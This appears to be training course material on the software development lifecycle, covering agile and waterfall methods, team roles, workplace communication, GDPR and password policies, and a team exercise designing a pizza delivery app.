Kanban is a lightweight framework for managing Agile software development. The focus is on limiting work in progress and speeding up cycle time. Work items are represented visually on a Kanban board, allowing team members to see the state of every piece of work at any time.
- Visualise – project status is typically tracked on a Kanban board, tasks move across the board as they are progressed
- Limit WIP – limiting work in progress incentivises the team to get tasks finished and encourages knowledge sharing
- Manage flow – the Kanban board makes it easy to see if and where there are any blockers or bottlenecks
- Make policies explicit – for example, It should be clear what must happen for each card to reach the next column of the board
- Feedback loops – short feedback loops are encouraged, typically including automated testing, retrospectives, and code review
- Improve and evolve – there is an emphasis on improving how the team works
Test-Driven Development (TDD)
TDD evolved from rigorous testing practices and is another subsection of Agile. Requirements are split into minimal test cases, and the test code is written first. As the name suggests, the test process drives software development. In TDD, developers create small test cases for every feature based on their initial understanding. The primary intention of this technique is to modify or write new code only if the tests fail. This prevents duplication of test scripts.

Roles and responsibilities
There are different roles within a team and it’s important to understand what the responsibilities of each role are.
Development team
You will probably be familiar with the development team! The composition and roles can vary from project to project depending on the complexity and nature of the software being developed and the organisation’s structure. Here is a setup for a standard development team:

Developers
Developers are primarily involved during the development phase but may also participate as testers before UAT. They work from the design spec to produce the working code for the product and usually produce the unit, integration, and system tests.
Technical lead
The technical lead is a senior developer, who leads the team during development and who will often direct team standards such as code styles, review processes, etc. They will be a technical expert capable of solving hard problems and may prototype new technologies before they are fully integrated.
Technical architect/design lead
The technical architect/design lead designs the system architecture by prototyping unknown technologies and producing architecture diagrams and code specifications for the development team. They consider functional and non-functional requirements, as well as any constraints that the project may face. The key decisions for the development team including hardware, software, languages, etc are all made by them.
Project manager/product owner
Both the project manager and project owner have a responsibility to manage their team to realise a successful product.
Project managers are more focused on the longer-term outcomes by planning resources and ensuring completion within budget. They can also represent the stakeholders to the team.
Product owners are more focused on the current sprint by prioritising the backlog and representing stakeholders to the team.
Infrastructure
The infrastructure is responsible for encouraging and improving automation among the team. They improve the internal tooling for teams and are often responsible for deployment band releases. They can also monitor system alerts and the performance of the project.
Information secretary
The information secretary works outside individual development teams and develops security plans and policies for the organisation. They also test for vulnerabilities and monitor for security breaches.
Business analyst
The business analysts gather requirements from stakeholders and users. They work closely with the product owner to align the product closely with the business needs and may remain a part of the development team throughout. This helps the team understand the business processes more. A business analyst would also support acceptance testers during UAT.
Scrum master
The scrum master leads the team’s standups and retros and ensures the team is effectively practicing agile practices. They also protect the team from outside disruptions.
Business team
The business team can be set up as follows but can vary depending on requirements and procedures.
Project sponsor
The project sponsor ‘owns’ and is accountable for the project as a piece of business. They provide resources for the project and are usually a senior manager or director. They are in charge of making the final key decisions on the scope of a project. The project sponsor has an important role in requirements analysis, ensuring that the requirements meet the user’s needs.
End users
End users are people who will use the end product. This could be other employees at the company, employees elsewhere, or the general public. They can provide vital insight during the requirements analysis phase. Their opinions and experience will ultimately judge the outcome of the project.
Domain experts
Domain experts are people within the organisation who have a wider perspective on the problem. They may have experience working with existing solutions to the problem. Domain experts are often key to providing insight into the product and processes. They are likely to contribute to producing valuable requirements and designing/performing user acceptance tests.
User acceptance testers
User acceptance testers will perform the user acceptance tests. End users or domain experts also ensure that the software meets the underlying business needs. They are often supported by business analysts during the testing and may be involved in the requirements analysis if user acceptance tests are designed at that time.
Helpdesk support
Helpdesk support, also known as service desk, is first-line support. They deal directly with users and own the relationship with them. They will pass the issue up to technical support if it requires further investigation.
Communication
Above we have discussed different development methodologies and roles within a project, and now we’ll consider different communication methods that you’ll use and how to communicate appropriately depending on the purpose and audience.
Communication methods
Communication both inside and outside your organisation is a vital part of your job. Even if you’re fantastic perfect code, you need to be able to both share information about it and engage others to understand what is required.
The purpose of your communication and the audience should guide the method you choose. The following are some general principles to follow.
- Choose the medium wisely
- For example, emails are ideal for reporting project status to a client, whereas a telephone call would be ideal for an urgent response and in-person communication is best for clarifying misunderstandings.
- There are many other media such as video calls and instant messaging that would be more or less suitable depending on things like the amount of information being communicated, how much back-and-forth communication will occur and the formality of the relationship (where communication with a client is likely to be much more formal than with a colleague).
- Remember that you don’t need to stick to a single medium. For example, after an in-person meeting it is wise to follow up with an email summarising any conclusions, or if you’re booking a call it might be helpful to send an agenda (list of topics to be discussed) in advance.
- People generally have a preferred way of communicating (a preference for emailing might be to avoid direct interaction, or a preference for calling might come from wanting to be less formal), but you should think carefully about choosing the most appropriate medium rather than your preferred one.
- Know your audience
- One of the most important aspects to consider is whether the recipient is technical or non-technical – this affects not the terminology you use, but also the viewpoint from which they think about whatever is being discussed.
- Consider whether the communication is one-on-one or effectively a broadcast to a group of recipients.
- Is the audience a customer or a colleague? This is likely to be significant for the style of communication (e.g., formal vs casual).
- Know the purpose of the communication
- Examples include providing critical vs. non-essential information or asking a question.
- Make sure that the main purpose is clear to the recipient. For example, if you’re drafting an email that is intended to give a project status update and also asking the recipient to make an important decision then there is a risk that the question will be overlooked – it might be better to put the question in a separate email.
- Be succinct and accurate
- This is related to knowing the purpose of the message: you want to recipient to be focus on the most important points that you write or say, but if your communication is unnecessarily long or descriptive then they might be overlooked.
- You need to use judgement, because if you’re too brief then the message could be ambiguous be inaccurate. It’s always wise to get important emails or discussion plans reviewed by an experienced colleague to check that you’ve got this balance right.
- The use of a visual representation can often be very helpful and reducing the amount of textual explanation that is necessary.
- Be professional
- It is important to be professional in all your work-related communication – in particular, be polite, avoid being brusque and don’t get angry or upset.
- Even in more casual forms of work-related communication, such as with a colleague or in a social context, it is important to maintain professionalism in your communication and behaviour.
Non-conscious communication
When you’re communicating in-person or on a video call, be aware that a significant amount of information is imparted beyond the words being said or signed. You should be conscious of what information you might be sharing with the recipient unintentionally – ask for feedback from others of what they perceive.
- Vocal communication other than words can include your tone of voice and the speed at which you’re speaking
- Body language communicates a lot of information; in particular, be conscious of the effects of your facial expressions, posture and gestures
- Eye contact is especially important in one-on-one communication because it shows that you are engaged, and a lack of eye contact can be interpreted as a lack of trustworthiness; even if you are making a presentation to a group, making eye contact with members of the audience makes can have similar benefits
Active listening
Active listening is an important skill that demonstrates that you are engaged with what someone else is communicating to you, particularly one-on-one or in a small group. Hallmarks of active listening are responding by paraphrasing what has been said to prove that you have understood it, and asking for explanations or extrapolations.
Developing this habit ensures that people who are communicating with you will have confidence that you are interested in, and understand, what they are saying.
Policies and procedures
Each organisation will have its own policies and procedures so that the best practices are taken for building secure software. Here are some examples of policies you may encounter:
General Data Protection Requlation (GDPR)
GDPR is a large set of data protection rules for which the full text can be found here. At the core of GDPR are six key principles for personal data. Personal data must:
- Be processed fairly and lawfully
- Be obtained only for specified, explicit and lawful purposes and then used only for those purposes
- Be adequate, relevant, and limited to only what’s necessary for the purpose above
- Be accurate and kept up to date
- Not be held for any longer than necessary
- Be protected against loss, theft, or misuse
The key risks that GDPR is protecting from are:
- The breach of confidentiality. For instance, information being given out inappropriately.
- Reputational damage. For example, a company or our customers could suffer reputational damage if hackers successfully gained access to sensitive data.
- Commercial liability. For example, a company could be sued by a customer or fined by the information commissioner if one of the risks above is realised.
Account and password policy
Your organisation will have an account and password policy in place to protect against the threat of cyber attacks. This could include:
- Individual passwords are those that are only known by a single individual and they should never be divulged to anyone else.
- Users should not share the same individual password between different systems, websites, and services.
- Users must not allow other users to access any systems via their login, either by logging in deliberately on the other’s behalf or by logging in and leaving the PC unattended. Immediately on receiving a login and password, the user must change the password to one that they have created by the password policy below
- When reset, passwords should be entirely changed and not simply modified by changing a few characters or adding a suffix/prefix.
Secure development policy
Delivering secure software is essential and should be considered a requirement on all development projects even if not explicitly specified. The security needs for each project should be assessed at the start of the project. The high-level design of the system should explicitly consider security features, and take a defense-in-depth approach. This policy could include detailed approaches to the code review process, testing process, working with outside organisations, and using third-party components.
Accessibility Guidelines
When building software, there could be accessibility (a11y) practices that should be followed. The GEL guidelines used for building BBC software are a great example of this. Here are some following examples from it:
- Any field’s element needs to be associated programmatically with a label. This is achieved by making the label’s
forattribute and the input’sidattribute share the same value. - Sometimes multiple form elements should be grouped together under a common label. The standard method for creating such a group is with the
<fieldset>and<legend>elements. The<legend>must be the first child inside the<fieldset>. - Use a screenreader in the QA process.
Summary
In summary, the SDLC provides a framework for a shared understanding of the different roles and responsibilities involved in different stages of the production of software. It’s important to know how different parts of the process work together and the different approaches to building software that teams might take.
Exercise Notes
- All stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
- Roles and responsibilities within the software development lifecycle (who is responsible for what)
- The roles and responsibilities of the project life-cycle within your organisation, and your role
- The similarities and differences between different software development methodologies, such as agile and waterfall
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them. for example the storage and treatment of gdpr sensitive data.
- Follow company, team or client approaches to continuous integration, version and source control
Pizza app
The Software Development Lifecycle is intrinsically linked with teamwork, responsibilities and the following of defined processes. As such, this module exercise will involve working as part of a team to step through the lifecycle of a new pizza delivery app.
It’s fine to split up the work among you (though note that some sections will rely on other sections being complete) but try to at least work in pairs, and make sure everyone in the group knows what’s happened at each stage if questioned!
For sections with deliverables, the deliverables will be highlighted in bold.
Feasibility study
Before we spend money developing software, we should conduct a Feasibility Study. This is a cheap way to determine how likely a project is to succeed. The output required from your Feasibility Study is a Business Case. This could be in the format of a powerpoint, and should include slides on:
- Domain analysis:
- What do you know about the (fictional) pizza delivery app business? You can be creative with this. For example, “Pizza Co. is a high-end, artisanal pizza company based in Soho in London.”
- What is specific to this company that isn’t immediately obvious? e.g. “Pizza Co. caters to a typically eco-conscious consumer so the app needs to demonstrate how carbon-efficient the delivery options are”, or “Pizza Co. is hugely over-subscribed on weekday evenings as it caters to office-workers who work long hours”.
- Technical feasibility:
- What are the main technical risks of the project? What might be impossible or difficult?
- How are you going to reduce each risk? Research? Perhaps by making a prototype?
- Cost/benefit analysis:
- How much money will the app make vs. the cost? Include direct costs (e.g. consulting fees) and indirect costs (e.g. training expenses)
- What benefits will it bring to the company? e.g. productivity, cost-savings, time-savings and profitability. Benefits can be intangible as well as monetary. Often it’s easier to estimate these as percentage increases rather than absolute.
- How long will it take to break even? Could you include both optimistic and pessimistic projections?
- Risk report – collate all the risks you’ve examined into a table. Each risk should include likelihood (and the conditions to trigger it), impact, severity and mitigation columns.
Present your outputted Business Case to the rest of the group. Make sure to:
- Explain the business at a high level
- Explain the concept for the app
- Discuss the pros and cons that you’ve identified
- Give a recommendation for why you think it’s a good/bad idea to build the app.
Requirements analysis
We’ll be working from here onwards on the basis that our idea is feasibile. The next stage is to find out – in detail – what the customer wants. The output of this analysis should be a Requirements Specification.
Requirements gathering
In pairs, take turns to be the Business Analyst and the Customer.
- What do you care about?
- What do you like/dislike about the current process (where there is no pizza delivery app)?
- What would make your life easier/make your shop more profitable?
- Which requirements are most important to you?
- Ask the Customer insightful questions
- Be sure to note down their answers!
Requirements prioritisation
Next you should take your list of Requirements and prioritise them. Customers will (almost) always have more requirements than can be built for their budget! Your job is to help them work out:
- Which requirement is the most important to achieving their business goals?
- What is the minimum we could build to enable them to launch a product? – this is the Minimum Viable Product (MVP)
The output of Requirements Prioritisation should be a Scope for the project, i.e. a list of features to be build in version 1.
Presenting your findings
Lastly we can take the Scope and write out the requirements in more detail. As you do this be sure to consider what will the developers and designers need to know in order to deliver what the customer is expecting? Be careful to specify the requirement and not a proposed solution for meeting that requirement.
At the end of all this you should have a Requirements Specification (as a Powerpoint, or otherwise) that contains:
- Requirements Gathering summary
- Requirements Prioritisation (including what’s included in the MVP)
- Requirements Specification i.e. details on the in-scope requirements
Design
You’ll need to have completed the “Requirements prioritisation” section before starting this part of the exercise.
By the end of the Design process you should have an output of a Design Specification, containing: Block Frames; Wire Frames; a System Architecture Diagram; and a Code Specification.
User interface
-
The first step of designing the user interface is to come up with User Personas. There should be more detail on this in your reading but in brief you should produce 3-4 personas, each describing:
- How comfortable are they with technology?
- What are they worried about?
- How will they be using the app? e.g. desktop, tablet, phone
-
Next you should document some User Journeys. These should describe your Users’ (from User Personas!) experiences with the system. We particularly care about the sequence of events the user takes on their journey, more than what the app looks like/what pages the events occur on.
-
Prototypes based on the User Journeys are a great way to get a better understanding of what the app will look like. Today we’ll create Paper Prototypes (prototypes drawn on paper) rather than creating high-fidelity Mockups using Photoshop – that would take too long. Create the following Sketches:
- Block Frames – a low-fidelity look at what pages your app has and what sections are on each page
- Wire Frames – higher fidelity that Block Frames, these should show individual buttons, navigation items and icons
System architecture
Next you’ll need to design your System Architecture Diagram. This should show:
- What components there are
- How the components interact
- Which users interact with which parts of the system
Here “component” refers to parts of the system. A non-exhaustive list might include a mobile app, a website, a server or a database.
Low-level code specifications
Use your architecture diagram to come up with a Code Specification. This is a low-level, detailed description of how a feature will be implemented. Choose one small feature of your app and write a Code Specification for it. Be sure to include:
- What should be shown on screen?
- What ways might the user action fail (e.g. if they lose internet connection, or if the shop is closed)? What should we do in each case?
Development
Agile vs. waterfall
Choosing a development methodology to follow may depend on the nature of the project in hand, but also personal (and company) preference. Some projects require an iterative process and others require a sequential approach.
Consider the agile and waterfall methodologies from your reading. Discuss as a team which of these methodologies is best suited to the development of your pizza app.
Try to come up with pros and cons for each rather than jumping to a conclusion without evidence.
Team structure
Given the methodology you’ve chosen to follow, can you outline what your development team might look like? Produce a table with a column for Role and a column for Responsibility. e.g. Role – Developer, Responsibility – deliver work throughout the sprint.
Testing
Unit tests
Come up with a list of (at least 3) unit tests for the pizza app. Remember, unit tests should test a small, self-contained component of the app!
Integration tests
You’ll want to have completed the “System architecture” section before starting this part of the exercise.
Consider the components that you defined in your System Architecture diagram. What integrations are there between these components?
Based on this, come up with a list of (at least 3) integration tests we could have to tests this interactions between components.
System tests
When we’re testing pizza app, what tests would work well as end-to-end (system) tests?
If you’re unsure of the difference between system and acceptance tests, take a look back at the reading. System tests are usually performed by developers and can look for edge-cases (amongst many other things!) Acceptance tests are performed by product owners and look to ensure user requirements have been met.
Acceptance tests
You’ll need to have completed the “Requirements gathering” and “User interface” sections before starting this part of the exercise. In particular you should have a list of user journeys to hand, as well as a Requirements Specification.
Look through your Requirements Specification and consider your user journeys. Convert as many requirements into Acceptance Tests as you can. Details the steps of each test you define. What output do you expect at each stage? If relevant, which of these tests will be manual and which could be automated?
Organisational policies and procedures
Now that we’ve stepped through the software development lifecycle for a fictional app, it would be great to know more about these methodologies in practice. Take time before the half-day workshop to chat to colleagues in your organisation who fulfil some of the roles discussed today. Ask them if your company has any specific policies or procedures related to their role.
Software Development Lifecycle
KSBs
K1
all stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
Covered in the module reading and explored in the exercise.
K2
roles and responsibilities within the software development lifecycle (who is responsible for what)
Covered in the module reading, with some role playing in the exercise.
K3
the roles and responsibilities of the project life-cycle within your organisation, and your role
Covered in the module reading.
K4
how best to communicate using the different communication methods and how to adapt appropriately to different audiences
The content includes a topic on communication methods and principles, and the half-day workshop includes a question to encourage discussion on this.
K5
the similarities and differences between different software development methodologies, such as agile and waterfall
Covered in the module reading.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data.
Covered in the module reading in a number of areas including GDPR, password policy and accessibility guidelines.
K11
software designs and functional or technical specifications
Covered in the module reading and the exercise.
S2
develop effective user interfaces
The exercise involves producing user personas, user journeys and wirefranmes.
S14
follow company, team or client approaches to continuous integration, version and source control
Secure development policies addressed in the module reading.
B4
Works collaboratively with a wide range of people in different roles, internally and externally, with a positive attitude to inclusion & diversity
The exercise involves a level of teamwork.
Software Development Lifecycle (SDLC)
- All stages of the software development life-cycle (what each stage contains, including the inputs and outputs)
- Roles and responsibilities within the software development lifecycle (who is responsible for what)
- The roles and responsibilities of the project life-cycle within your organisation, and your role
- The similarities and differences between different software development methodologies, such as agile and waterfall
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of gdpr sensitive data
- Follow company, team or client approaches to continuous integration, version and source control
The Software Development Lifecycle (SDLC) provides a framework for discussing the process of creating high-quality software. It’s broken down into different stages, each of which involves people with different roles and responsibilities. The exact format of each stage can vary a lot from project to project, but the framework helps to ensure that we have a common frame of reference for the activities. Organisational policies and procedures should be considered throughout the whole lifecycle in order to keep standards high.
Seven stages of the development lifecycle
There are seven stages of the SDLC. They are:
- Feasibility study
- Requirements analysis
- Design
- Development
- Testing
- Implementation
- Maintenance
By defining the typical responsibilities, activities, and outputs of each stage we can be confident that a project is happening in a sensible order, and we can communicate that easily to internal and external stakeholders.
Feasibility study
Before we spend money developing software, we should conduct a feasibility study. This is a cheap way to determine how likely a project is to succeed. A feasibility study includes domain analysis, technical feasibility, financials, and risks and assumptions.
Domain analysis involves understanding the business we are building software for and how it operates. This involves researching what sets it apart and identifying its needs and pain points. This helps in aligning the software solution with the specific requirements of the stakeholders and the users.
Technical feasibility involves researching if the proposed idea is technically feasible and identifying any potential risks. This may involve exploring available tools and libraries and prototyping a small part of the system.
Financials play a crucial role in determining the viability of the project. This includes conducting a cost-benefit analyisis by estimating the costs, benefits, and time predictions.
Risks and assumptions need to be thoroughly analysed and documented in a risk report. This includes:
- Describing the nature of the risks
- Rating their likelihood of occurrence
- Identifying potential impacts
- Identifying mitigation strategies to avoid or lessen the impact of the risk
A combination of these analyses allows us to form a business case which is the output for this stage. This includes a detailed report and a short presentation of the findings of the feasibility study as well as a cost-benefit analysis (see below). This is distributable to wider stakeholders and allows senior managers to assign and prioritise projects more effectively, which helps avoid wasted effort and cost.
Inputs
- An initial outline of what the system is meant to do
- Information about the specific business context in which the software will operate
- Technological information about tools, libraries and practices that might impact technical feasibility
- Regulations that might affect feasibility
- Expected costs to build and operate the system
- Market information to quantify financial benefits
Outputs
- A detailed report addressing:
- Summary of project goals
- Domain analysis results
- Technical feasibility results
- Cost-benefit analysis
- Risk analysis
- A short presentation of the key findings of the feasibility study
Cost-benefit analysis
A cost-benefit analysis of the product should be undertaken. This involves:
- Calculating the cost:
- Think about the lifetime of the project – costs change over time
- Direct costs like annual licensing, consulting fees, maintenance costs, tax…
- Indirect costs like training, expenses and facility expansion, labour…
- Calculate benefits:
- Possible benefits – productivity, cost savings, profitability, time savings
- Value of intangible benefits as well as those that have a monetary value
- Speak to stakeholders to work out their benefits
- Often easier to estimate % increases e.g increased output, reduced inventory costs, improved time-to-market
- Incorporate time:
- How far do you project into the future?
- What is the return-on-investment period?
- Optimistic and pessimistic projections?
An example cost-benefit analysis for a gym mobile app might be:
Costs:
- App development: £250,000
- Training: £50,000
- Total: £300,000
Benefits:
- 1 fewer receptionist needed at peak times (x 100 clubs)
- 3 hours / peak-time-shift * £10/hr * 100 clubs = £3,000/day
Break-even:
- App build: 3 months
- Time to pay off (once up-and-running): £300,000 / £3,000/day = 100 days
- Total time to break even: 6-7months
Requirements analysis
After deciding that our idea is feasible, the next stage is to find out, in detail, what the stakeholders want. This is done by business analysts and is split up into three stages: requirements gathering, requirements prioritisation, and requirements specification.
Requirements gathering
You might think, to gather requirements, we just ask the stakeholders what they want but requirements can come from several places, including:
- The stakeholders – the people, groups, or companies with a vested interest, or stake, in the software
- The users – the people who will actually have to use the software
- Regulatory agencies/regimes e.g. GDPR
We should try to gather requirements in terms of the business need, rather than in technical terms. We can then combine these requirements with our knowledge of software to design a good end product. These are a mixture of functional and non-functional requirements.
Functional requirements specify a behavior or function, typically in terms of a desired input or output:
- Supports Google Authentication
- Has an administrative portal
- Usage tracking
- Metric collection
- Business Rules
Non-Functional requirements specify quality attributes of a system and constrain how the system should behave:
- Performance
- Security
- Usability
- Scalability
- Supportability
- Capacity
Requirements prioritisation
There will almost always be more requirements than we can budget for! We need to help the stakeholders work out which of their requirements is most important to achieving the business goals and what is the minimum we could build that would enable them to launch a product. This is called a Minimum Viable Product (MVP).
Requirements specification
After the requirements have been prioritised, a specification is written. This needs to be written in enough detail that the designers and developers can build the software from it. This is a formal document, and should be written in clear unambiguous language, because it is likely that stakeholders will need to approve it and all developers, designers and stakeholders need to be able to use it as a reference.
- Describes a need, not a solution
- Is specific and unambiguous
- Written in the language of the stakeholder/users
Inputs
- Business needs of the customer and project stakeholders – both functional and non-functional
- User requirements
- Related regulation
- Customer priorities
Output
- A detailed requirements specification document, including the Minimum Viable Product scope
Design
In the design phase, we take the requirements specification from the previous phase and work out what to build. This includes designing the system architecture and the User Interface (UI).
System design and architecture
System architecture defines the technical structure of the product. This is where the technologies used are defined, including what programming language and frameworks are used. It encompasses the connections between all the components of the system, their structures, and the data flow between them.
A system architecture diagram can be used to display the system architecture. This visually represents the connections between various components of the system and indicates the functions each component performs. An example of a gym app diagram is shown below.
 It displays what the components are and how they interact, as well as which part of the system the users interact with.
There are other aspects of a system that should be considered at this point; which of these are needed depends on the particular project but may include the following.
- I/O design: this addresses how data enters and leaves the system, including for example data formats and validation
- Data design: the way that data is represented, for example, the entities, relationships and constraints that will form the database schema
- Security and control design: this needs to cover data protection and access, security requirements and auditing and legislative compliance
Another output of the system design phase is a code specification: a low-level, detailed description of how each feature will be implemented. A quantity of feature tickets (in Jira, Trello, etc.) can also be written at this stage.
UI design
UI design is the process designers use to build interfaces in software, focusing on looks or style. This involves:
- User personas – created representations of the target users, which help the development team gain a deeper understanding of their needs, preferences, and behaviors.
- User journeys – describe the end-to-end experience of users with the system, taking into account their personas and guiding their interactions with the software.
- Prototyping – involving the creation of sketches, wireframes, and mockups to visualise the user interface and interactions. These prototypes serve as early iterations that allow for testing and feedback from users, helping to refine the design and ensure it aligns with user expectations.
- High-fidelity designs – the final polished versions of the user interface, with a clear direction and behavior that meets user and stakeholder expectations.
Recall your experience of this process in the mini-project planning exercise during Bootcamp. It would be worthwhile reviewing your process and results from that exercise.
Functional vs technical specification
Once you have reached this point in the project planning you will have produced both a functional specification and technical specification of the software that is to be built.
A functional specification defines what the software should do – this would be comprised of the UI designs and feature tickets describing how features of the system should behave.
A technical specification defines how the software should be built – so this comes from the system architecture and other technical designs and the code specification.
Input
- The requirements specification (functional and non-functional requirements)
Outputs
- System design products – e.g., architecture, I/O design, data design, security design
- Code specification
- High-fidelity design of the user interface
- Feature tickets
Development
This stage you’ll know all about! The development stage of a software project aims to translate the feature tickets (in Jira/Trello/etc.) and designs into ready-to-test software.
Note that as per the discussion below under Methodologies, the Development and Testing phases often overlap. This is especially the case in an Agile project.
Inputs
- The functional specification comprising the documentation & designs that define what the software should do
- The technical specification defining how the system should be built, including system architecture, data design and code specification
Outputs
- An implemented piece of software, ready to be tested
Testing
Testing is important because it helps us discover errors and defects in our code, as well as define where our product does not meet the user requirements. By having thorough testing we can be confident that our code is of high quality and it meets the specified requirements.
There are many different types of testing, some examples are:
- Unit testing – testing an individual component
- Integration testing – testing that different components in your system work together correctly
- System testing – testing a full system from end-to-end, making it as realistic as possible, including all real dependencies and data
- Acceptance Testing – testing software concerning user’s needs, business processes, and requirements, to determine if it satisfies acceptance criteria
The first three types of testing listed above will generally be automated tests and so should be written during the Development phase. This is especially the case when following the Test Driven Development approach to software (you learned about this in the Chessington exercise during the Bootcamp, so reviewing those notes would be worthwhile). Even if you’re not following TDD it is important to aim for a high level of automated test coverage of the code you’ve produced, so that you’re protected from later changes to the code introducing regressions (i.e., breaking things that previously worked).
The outputs of this section are:
- Test Plans – A test plan should be written from the functional specification and functional and non-functional requirements
- Go/No-Go decisions – The results of all the forms of testing above should be summarised into a report that a group of senior stakeholders will assess and then decide whether to proceed with release
Inputs
- Functional and non-functional requirements
- Functional specification
- Implemented software
- Automated test results including code coverage
Outputs
- Test plan
- Go/No-Go decision
Implementation
Before implementation, it is crucial to have procedures in place to ensure that the release is verifiable and meets the desired outcomes. One important aspect is documenting the changes made in release notes. This helps in keeping track of the updates and communicating them to stakeholders. It is also essential to consider whether users require any training or a guide to understand and use the new release effectively.
An implementation plan is effectively a roadmap for how software will be released. It should cover the tasks involved in releasing the software, responsibilities of the various parties involved and a timeline. Having an implementation plan in place helps streamline the process and ensures consistency across environments.
Inputs
- Business requirements related to the release (e.g., is there a need to release prior to or after a certain event)
- Risks to be considered
- Responsibilities of parties who will be involved in the release
Outputs
- Implementation plan, including the release timeline
There are different ways to approach the implementation phase including Big bang and Phased impelementation.
Big bang
Big bang implementation is the all-at-once strategy. This method consists of one release to all users at the same time.
- It is faster than the phased implementation approach
- Lower consulting cost
- All users get the upgrade at the same time
- In some situations it is crucial that all users switch over at the same time
- Risk level will affect everyone, downtime for every user
- Challenges in change management
- Issues are caught very late and are expensive to fix
Phased implementation
This method is more of a slow burner. The phased strategy implements releasing in rolled-out stages rather than all at once.
- Staging rollout means that bugs and issues can be caught and dealt with quickly
- Easier regulatory compliance
- Better parallel testing can be done
- Expensive and time-consuming (risk of additional costs)
- Working with two systems at once is not always possible
Version numbering changes
When implementing there are various version changes that you should be aware of:
 Look at how the version numbers change:
- Alpha releases: 0.0.X
- Beta releases: 0.X.Y
- Major release: first digit increases by 1, minor/patch go back to 0
- Minor release: second digit increases by 1, patch goes back to 0
- Patch release: third digit increases by 1
Maintenance
The maintenance of a software system is split up into incident management and change management.
Incident management
Incident management support structure typically consists of three levels: first-line support, second-line support, and development support.
First-line support serves as the first point of contact for users who encounter issues with the system. They are responsible for documenting and reproducing the reported issues, as well as triaging them to determine if it is a simple resolution or if it needs escalating to higher levels of support.
Second-line support possesses a deeper level of technical knowledge about the system and is responsible for diagnosing and correcting issues with local installations. They manage the change release cycle, ensuring that updates and patches are properly tested and implemented.
Development support typically involves the vendors or outsourced development team that created the software system. They have access to the system’s code and internal components, allowing them to diagnose and fix complex issues. They may also be responsible for managing infrastructure-related issues, such as server configurations and database management.
Overall, the support structure is designed to provide a hierarchical approach to resolving issues with the software system, starting with basic troubleshooting at the first-line support level and escalating to higher levels of expertise as needed. This ensures that users receive prompt and effective assistance in resolving their technical issues.
Change management
Change management is needed when there has been a change in the requirements or system that requires action. This is normally handled by development support. This can be split up into four types of maintenance:
- Corrective maintenance – diagnosing faults and fixing them
- Adaptive maintenance – meeting changing environments and making enhancements and improvements
- Perfective maintenance – tuning/optimising the software and increasing its usability
- Support – keeping the system running and helping with day-to-day activities
Some examples of when change management will be needed are:
- New user requirements e.g. ‘Users now need to be able to sort searches by relevance’
- Platform/infrastructure change e.g. the API format changes
- Identifying problems or incidents e.g. a security vulnerability is found
- Regulation changes e.g. GDPR updates.
Inputs
- Process definitions for incident and change management
- Agreed roles and responsibilities for incident and change management
Outputs
- Ongoing resolution and enhancement of the system
Methodologies
Software development methodology refers to structured processes involved when working on a project. The goal is to provide a systematic approach to software development. This section will take you through a few different software development methodologies.
Waterfall workflow
For a long time the Waterfall methodology was the default for software development. It prescribes the precise and complete definition of system requirements and designs up-front, and completes each lifecycle stage entirely before continuing to the next. It focuses on upfront design work and detailed documentation to reduce costs later in the project.

- Suitable for projects for which the specification is very unlikely to change
- Suitable for projects where the stakeholder contact is not readily available to engage
- Complete system and dependency models typically defined in advance
- Can lead to greater consistency in system architecture and coding standards
- Ongoing stakeholder engagement is not as mission-critical to the momentum of the project as in Agile
- Late detection of issues
- Long concept-to-market cycles
- Highly resistant to even small changes in requirements which are likely to emerge as development commences
- Costs of maintenance are typically much higher as fixing issues is deferred to the maintenance phase
- Delivered product may not be exactly what was envisioned or what meets the present need
Agile workflow
A widely accepted alternative to Waterfall is Agile. Agile principles emphasise frequent delivery, effective communication, rapid feedback cycles, and flexibility to required changes. Agile is as much a philosophy as a framework for methodology and so can take a lot of time and effort to take root within a community. The methodology focuses on the acceptance of change and rapid feedback throughout the project.

Agile is a term used to describe a methodology that follows the Agile manifesto:
- Emphasising individuals and interactions over processes and tools – great people make great software! It’s more important for the team to be able to do the best thing for the project than to stick to a fixed process.
- Working software over comprehensive documentation – working software is what counts. Most Agile processes are light on documentation and deliver working features regularly.
- Stakeholder collaboration over contract negotiation – negotiating all the details of a project upfront is time-consuming and inflexible. Collaboration throughout the project makes it easier to meet the needs of the stakeholder.
- Responding to change over following a plan – rigidly following a plan risks having the software become out of date before it is delivered. Being responsive to change allows the software to adapt and remain relevant.
- Very flexible to changes in requirements or prioritisation
- Allows systems to evolve organically with the stakeholder’s need
- Very short concept-to-market cycles for new ideas and features
- Promotes continuous delivery so a viable product is always available for use after the first cycle
- Emphasises frequent and effective communication and feedback cycles
- Can have a steep learning curve for new practitioners and can take a few tries before seeing the benefits
- Requires a challenging change in philosophy and approach to change as much as changes to development practices
- New technical roles which can take time to train/resource
- Will demand a lot of the stakeholders’ contact time and attention
- Requires a stakeholder to be empowered and to make decisions on the spec
Scrum
Scrum is a methodology built on Agile, which prescribes structures for reinforcing team coordination by reducing feedback cycles. Key structures include sprints, sprint meetings, daily scrums, and retrospectives. Instrumental to the Scrum process is the product owner, a client representative who communicates requirements and priorities to the team. Scrum defines some specific roles and events that should be run during the project. These definitions are all here.

Events
- The sprint – the heartbeat of the scrum. Each sprint should bring the product closer to the product goal and is a month or less in length.
- Sprint planning – the entire scrum team establishes the sprint goal, what can be done, and how the chosen work will be completed. Planning should be timeboxed to a maximum of 8 hours for a month-long sprint, with a shorter timebox for shorter sprints.
- Daily scrum – the developers (team members delivering the work) inspect the progress toward the sprint goal and adapt the sprint backlog as necessary, adjusting the upcoming planned work. A daily scrum should be timeboxed to 15 minutes each day.
- Retrospective – the scrum team inspects how the last sprint went regarding individuals, interactions, processes, tools, and definition of done. The team identifies improvements to make the next sprint more effective and enjoyable. This is the conclusion of the sprint.
- Sprint review – the entire scrum team inspects the sprint’s outcome with stakeholders and determines future adaptations. Stakeholders are invited to provide feedback on the increment.
Roles
- Developers – on a scrum team, a developer is anyone on the team that is delivering work, including those team members outside of software development.
- Scrum master – helps the team best use Scrum to build the product.
- Product Owner – holds the vision for the product and prioritizes the product backlog.
Artifacts
- Product backlog – an emergent, ordered list of what is needed to improve the product and includes the product goal.
- Sprint backlog – the set of product backlog items selected for the sprint by the developers (team members), plus a plan for delivering the increment and realizing the sprint goal.
